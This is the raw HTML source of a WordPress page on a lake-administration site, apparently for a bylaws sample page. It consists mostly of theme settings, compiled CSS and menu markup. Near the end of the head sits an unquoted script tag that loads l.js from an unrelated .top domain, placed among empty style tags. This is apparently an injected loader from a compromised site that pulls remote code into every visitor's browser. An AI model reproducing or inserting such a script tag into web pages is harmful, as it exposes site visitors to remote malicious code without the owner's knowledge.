            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lakeadmin.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/lakeadmin.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cf92461f24";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(30,115,190,0.55);
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #164a99;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42a9d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #21b1dd;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.2;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lakeadmin.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/category/administration/",
                    "name": "Administration"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lakeadmin.org/bylawsdefinitionstemplate/",
                    "name": "Bylaws Definitions SAMPLE"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1e73be;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-481 single-format-standard wp-theme-Newspaper bylawsdefinitionstemplate global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a></li>
